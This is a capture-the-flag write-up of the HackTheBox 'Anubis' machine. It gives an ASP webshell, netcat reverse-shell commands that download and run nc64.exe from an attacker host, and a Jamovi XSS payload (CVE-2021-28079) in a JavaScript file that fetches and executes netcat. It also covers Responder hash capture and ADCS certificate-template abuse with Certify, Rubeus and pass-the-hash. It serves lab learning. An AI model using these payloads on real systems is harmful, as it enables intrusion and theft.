Introduction
Anubis is an “insane” level CTF
box available on HackTheBox platform designed by 4ndr34z. The box covers real
life scenario of initial exploitation by uploading ASP webshell, breaking out
of the container and then exploiting XSS in jamovi to gain user’s account and
finally targeting ADCS (Active Directory Certificate Service) for privilege
escalation. It is not recommended for beginners and the article shall cover
various advanced aspects of exploitation.
Table of Content
Network Scanning
·
nmap
Enumeration
·
Directory/File
Enumeration
·
Contact page with
VBScript injection
Exploitation
·
ASP Webshell on
contact page
·
Breaking Out of a
Windows Container
·
CVE-2021-28079 -
Jamovi <= 1.16.18 Cross-Site Scripting Vulnerability
Privilege Escalation
·
ADCS Domain
Escalation (Certified Pre-Owned research paper)
·
Reconfiguring Web
template
·
Enroll Administrator
to get a certificate
·
Using Rubeus to
reveal Administrator’s NTLM hash
·
Reading congratulatory
root flag
Let’s begin
Network Scanning
The IP assigned to this machine
was 10.129.95.208. Nmap scan showed a website running on port 443. We added the
common name as mentioned on the SSL certificate of the website in our hosts
file for DNS routing.
nmap -sV -sC -Pn
10.129.95.208
echo
"10.129.95.208
www.windcorp.htb" >> /etc/hosts
Enumeration
Upon enumerating the directories,
we couldn’t find anything interesting except the fact that pages ended in *.asp
which meant that there was a windows server running in the background. Deeper
enumeration led us to contact page which reflected whatever I input as text. So,
I tried to input a basic VBScript in message body which is supposed to change
the cookie name to Harshit.
To our surprise, the server tried
to write a cookie. Of course, it threw an error but this opened up the scope
for exploitation.
Exploitation
Kali comes with a great ASP
webshell located at /usr/share/webshells/asp /cmdasp.asp
which we sanitized a bit and then uploaded on the server. You can find the
sanitized version down below
<%
Dim oScript
Dim oScriptNet
Dim oFileSys, oFile
Dim szCMD, szTempFile
On Error Resume Next
Set oScript =
Server.CreateObject("WSCRIPT.SHELL")
Set oScriptNet =
Server.CreateObject("WSCRIPT.NETWORK")
Set oFileSys =
Server.CreateObject("Scripting.FileSystemObject")
szCMD = Request.Form(".CMD")
If (szCMD <> "") Then
szTempFile = "C:\" &
oFileSys.GetTempName( )
Call oScript.Run ("cmd.exe /c "
& szCMD & " > " & szTempFile, 0, True)
Set oFile = oFileSys.OpenTextFile
(szTempFile, 1, False, 0)
End If
%>
<FORM
action="<%= Request.ServerVariables("URL") %>" method="POST">
<input type=text
name=".CMD" size=45 value="<%= szCMD %>">
<input type=submit
value="Run">
</FORM>
<PRE>
<%
If (IsObject(oFile)) Then
On Error Resume Next
Response.Write
Server.HTMLEncode(oFile.ReadAll)
oFile.Close
Call oFileSys.DeleteFile(szTempFile, True)
End If
%>
Upon inserting this via contact
page we see we have now converted this into an RCE vulnerability. We test out
this by running a simple whoami
The plan to exploit this system
was to upload a Windows netcat executable by delivering it through python web
server and running a powershell invoke web string (alternate to wget in
windows) command to download and start it. You can download nc64.exe here.
python3 -m
http.server 80
On the receiving end we type the
following powershell one liner to save this exe on victim Desktop
powershell -c iwr http://10.10.16.3/nc64.exe
-outf \Users\Administrator\Desktop\nc64.exe
And then finally we set up our
listener on port 1337, start nc64.exe using powershell and as you can see we
received a reverse shell!
start
\Users\Administrator\Desktop\nc64.exe 10.10.16.3 1337 -e cmd.exe
nc -nlvp 1337
Upon running whoami we see that
we have Administrator access. The excitement was short lived as upon checking
C:\users directory we see that we are in a container currently.
If our experience has taught us
anything it’s that to break out of a container, we need a blunder by the admin
in terms of configuration or casualness in leaving sensitive documents around.
So, we looked for such documents and observed a req.txt on Desktop which was a
certificate export.
We copied this to our local
system and deciphered it using openssl command
openssl req -in
req.txt -text
We discovered a Comman Name
parameter (CN) set as softwareportal.windcorp.htb
This CN was interesting as in our
enumeration we didn’t find this subdomain. So, we added this subdomain in our
hosts file too but still it wasn’t reachable by my machine.
It was safe to conclude that this
was an internal website running within the container and we needed to create a
tunnel to reach it. We used chisel to do this. We downloaded the windows binary and
started a python server
In the victim’s machine we used
curl to download this to the desktop
curl http://10.10.16.3/chisel.exe
-outfile chisel.exe
We can install chisel in our kali
using the apt package manager. Then we need to start a server.
apt install chisel
chisel server -p 8001
--reverse
In our victim’s box we need to
connect chisel in client mode to this server
.\chisel.exe client
10.10.16.3:8001 R:socks
As you can see chisel is now
connected to this server
In our server, we saw port 1080
being used as the tunnel.

By default, chisel uses socks5
proxy. So, we head over to proxychains.conf file and add this IP and port as a
socks5 tunnel. Note that proxychains is preinstalled in kali but can be
installed using apt. I commented out the socks4 line since I don’t want to use
socks4.
Also, in our victim machine we
noted the default gateway of the container as 172.22.32.1
Because the softwareportal
webpage is in the container, we need to add this entry in our hosts file to
make our system resolve the name.

After that we can curl this
webpage and as you can see, we were successful.
proxychains curl
http://softwareportal.windcorp.htb
Upon perusing webpage’s code in
the terminal, we found out that the webpage install.asp had a WinRM
implementation which tries to install a particular software in the IP
specified.
What’s noteworthy here is that,
when a server resolves a system within a domain forest, it authenticates it
first. Which means that we can poison this request using responder and capture
NTLM hash of the user performing this function. For that we set up responder
listener
responder -I tun0
Now, we will switch the client IP
in that URL with my own IP and send a request to it using curl.
proxychains curl
http://softwareportal.windcorp.htb/install.asp?client=10.10.16.3&software=VNC-Viewer-6.20.529-Windows.exe
In our responder we can see we
were able to capture NTLMv2 hash of the user localadmin. That’s a positive
sign.
We copy this in a file and try to
crack it using john and wordlist rockyou.txt. With some luck we managed to find
a password from within this file.
Since, there were no SSH or
similar services running, we used this credential to check SMB shares.
smbmap -H
10.129.95.208 -u localadmin -p Secret123
smbmap -H
10.129.95.208 -u localadmin -p Secret123 -R Shared
We observed 3 important things
here. First, CertEnroll share was made which could mean that a certificate
authentication service was running. Second, a share called “Shared” was
accessible by this user and third, jamovi installation was there on the system.
We put our very safe bets on
exploiting jamovi for further privilege escalation as the author 4ndr34z had recently found out a XSS vulnerability in Jamovi
<=1.6.18 (CVE 2021-28079).
By refering to author’s post on
github and this reference video, we could input a script in the name
parameter of an OMV document. Jamovi resembles any Microsoft Office document in
the terms that it is an archive of multiple documents packed in *.omv
extension. So, here’s what we did to exploit this:
·
Download Whatif.omv,
unzipping it.
·
Injecting in the name
string in metadata.json a modified script jamovi.js that downloads netcat from
our server and returns a reverse shell
For this, we logged in the share
using smbclient and traversed to the directory where jamovi analytics file were
kept and downloaded Whatif.omv
smbclient
//10.129.95.208/Shared -U localadmin

We can now unzip this omv file. As you can see there are various files in this archive.
We modified metadata.json and
inserted the following code in the vulnerable “name” parameter
<script
src=http://10.10.16.3/jamovi.js></script>
And also, we create a new JS file
jamovi.js with the following code:
const ignite =
require("child_process");
ignite.exec("powershell
-c iwr http://10.10.16.3/nc64.exe -outf
\\windows\\system32\\spool\\drivers\\color\\nc64.exe");
ignite.exec("start
\\windows\\system32\\spool\\drivers\\color\\nc64.exe 10.10.16.3 4444 -e
cmd.exe");
You can refer node.js
documentation on child_process and exec command here. Basically, this JS file will download nc64.exe from
my server and run server on port 4444.
Once the modification is done in
metadata.json, you need to remove the original Whatif.omv from the folder and
zip it back again like so
zip -r Whatif.omv *
Now, we place jamovi.js and
nc64.exe in the same folder and launch our python server
Once done, we need to manually
place Whatif.omv back again in the same directory and wait for it to execute.
smbclient
//10.129.95.208/Shared -U localadmin
del Whatif.omv
put Whatif.omv
Now, we need to start a reverse
listener on port 4444 and wait for a connection. After 4-5 minutes, we see a
connection from the user diegocruz.
Post Exploitation
After hours of browsing through,
nothing seemed to be working. Finally, we remembered the “Cert Enroll” share
that was running on the machine. We checked and confirmed that a certificate
enrollment service was running
About a few days ago, Hacking
Articles covered Domain
Persistence using Golden Certificate in which we explained a few basics about ADCS (Active Directory
Certificate Service) and forging a golden certificate to maintain persistence
on a domain.
Interestingly enough, our
resource was a whitepaper called “Certified Pre-owned” authored by William
Schroeder and Lee Christensen which can be found here.
On the guidelines of this paper,
I checked if user Diego Cruz can enroll certificate or not.
certutil -catemplates
It seemed that Diego Cruz could
infact enroll certificates under web template.
A very interesting technique is
also covered in the same paper called Domain Escalation. Please refer the paper
for full details on the attack as there is limited scope to be pedantic while
writing a CTF writeup, and so, we will stick to the attack only. Basic working
of this attack is that we will reconfigure the web template to add smart card
logon and request administrator certificate from the domain and in turn use
that to request a ticket.
First, we need to download Certify.exe
and Rubeus.exe for this attack. Compiled binaries can be found in
SharpCollection repo here. Then I launch my python web server.
We can now use Powershell’s IWR
to download this like before
Invoke-WebRequest
"http://10.10.16.3:8000/Certify.exe" -OutFile
"C:\users\diegocruz\Desktop\Certify.exe"

Similarly for Rubeus
Invoke-WebRequest
"http://10.10.16.3/Rubeus.exe" -OutFile
"C:\users\diegocruz\Desktop\Rubeus.exe"
Now, we first need to check the
Web template and see it’s configuration.
.\Certify.exe find
Scroll down to find web template.
It would look like this
This was very interesting as
according to Will’s post here we found a misconfiguration under ESC1 category.
Microsoft tells us that ENROLLEE_SUPPLIES_SUBJECT flag set means that user can
specify a custom SAN (Subject Alternate Name).
And also, being able to supply a
custom SAN means that user can replicate any user in the domain!
There is only one problem
currently though, currently this web template can only be used for server
authentication. For us to be able to request admin certificate, we need to have
smart card logon feature (which allows certificate requesting by user).
However, Diego Cruz has full control over this web template, hence, there is a
need to edit this template and add smart card logon feature.
We will use three scripts for
this to happen. PowerView, PoshADCS and reconfiguretemplate.ps1
What ADCS.ps1 script does is that
it helps set those highlighted properties on a certificate template if the user
has control over them.
Reconfiguretemplate.ps1 script
uses ADCS’s function Set-ADCSTemplate to set these properties effectively. We
just need to list here the Smart Card Logon’s EKU (Enhanced Key Usage). These
EKUs are available on Microsoft’s website. For smart card logon, EKUs are: OID
1.3.6.1.4.1.311.20.2.2 which will be supplied in mspki-certificate-name-flag
property
$Properties = @{}
$Properties.Add('mspki-certificate-name-flag',1)
$Properties.Add('pkiextendedkeyusage',@('1.3.6.1.4.1.311.20.2.2','1.3.6.1.5.5.7.3.2'))
$Properties.Add('msPKI-Certificate-Application-Policy',@('1.3.6.1.4.1.311.20.2.2','1.3.6.1.5.5.7.3.2'))
$Properties.Add('flags','CLEAR')
$Properties.Add('mspki-enrollment-flag',0)
$Properties.Add('mspki-private-key-flag',256)
$Properties.Add('pkidefaultkeyspec',1)
Set-ADCSTemplate
-Name Web -Properties $Properties -Force
Now, we need to download and
import these scripts onto the server as an IEX cmdlet. Given our python server
is already active we can do this like so and then finally run Certify.exe find
command to find all the templates now active:
Invoke-WebRequest
"http://10.10.16.3/PowerView.ps1" -OutFile
"C:\users\diegocruz\Desktop\PowerView.ps1"
Invoke-WebRequest
"http://10.10.16.3/ADCS.ps1" -OutFile
"C:\users\diegocruz\Desktop\ADCS.ps1"
Invoke-WebRequest
"http://10.10.16.3/reconfiguretemplate.ps1" -OutFile
"C:\users\diegocruz\Desktop\reconfiguretemplate.ps1"
cat -raw
PowerView.ps1 | iex
cat -raw ADCS.ps1 |
iex
cat -raw
reconfiguretemplate.ps1 | iex
.\Certify.exe find
Now, we scroll down again and try
to find Web template. You would observe how the columns are looking different.
We have managed to add Smart Card Logon feature in this template.
Now, our template is ready. Diego
Cruz can now request certificates by impersonating any user. He just needs to
supply a subject alt name. Certify.exe can do this with the /altname:<user
to be requested> like so:
.\certify.exe request
/ca:earth.windcorp.htb\windcorp-CA /template:Web /altname:Administrator
And woah! We have managed to snag
an administrator certificate!
The certificate request ID can
also be noted here as /id:<> option in certify can re-request the same
certificate just by supplying this ID. Moving on, we see that the certificate
we generated is in *.pem extension. Microsoft uses *.pfx and so we need to
convert this to pfx format using openssl. For that, we will download copy this
certificate (start copying where it says “BEGIN RSA KEY” and end at “END
CERTIFICATE”) and save as cert.pem in our Kali machine.
We can then use openssl to
convert this in pfx like so:
openssl pkcs12 -in
cert.pem -keyex -CSP "Microsoft Enhanced Cryptographic Provider v1.0"
-export -out cert.pfx
In our golden certificate
article, we have explained this command.
This will give you cert.pfx as
output. I added a simple password 123 while exporting this cert.
We need to copy this in victim
machine and run Rubeus asktgt command to ask for a Ticket Granting Ticket of
user administrator which can be used to conduct pass the ticket attack. One
bonus option Rubeus offers is that it can directly dump NTLM hash using /getcredentials
option
Invoke-WebRequest
"http://10.10.16.3/cert.pfx" -OutFile
"C:\users\diegocruz\Desktop\cert.pfx"
.\Rubeus.exe asktgt
/user:Administrator /certificate:C:\users\diegocruz\Desktop\cert.pfx
/password:123
As you can see we have obtained a
kirbi ticket successfully!
On scrolling down the ticket, we
see Rubeus has successfully managed to extract admin’s NTLM hash too!
What’s more to be done? Passing
the hash and logging in as an administrator. This can be done using impacket’s
psexec like so:
python3
/home/kali/impacket/examples/psexec.py -hashes 3CCCXXXXXXXXXXXXXXXXXXXXXXXXXXXX:3CCCXXXXXXXXXXXXXXXXXXXXXXXXXXXX
administrator@10.129.95.208 cmd.exe
I have masked the NTLM hash so as
to not steal the fun of solving this lab. Since, psexec takes in input as NT:LM
format (backwards compatibility as it is old tool), so you type the same hash
twice and it should work.
We obtained an admin session and
read the congratulatory root flag!
Conclusion
Will Schroeder and Lee
Christensen are diligently working on offensive testing of Active Directory
Certificate Service. The box included privilege escalation through Domain
Escalation method mentioned in their research paper. The box was a brain
scratcher but it was a lot of fun to learn basics of ADCS, apply them in a real-life
scenario. Active Directories are pretty widespread throughout corporate networks
and having misconfigured certificate templates can prove harmful. Hope you
enjoyed the article. Thanks for reading.


0 comments:
Post a Comment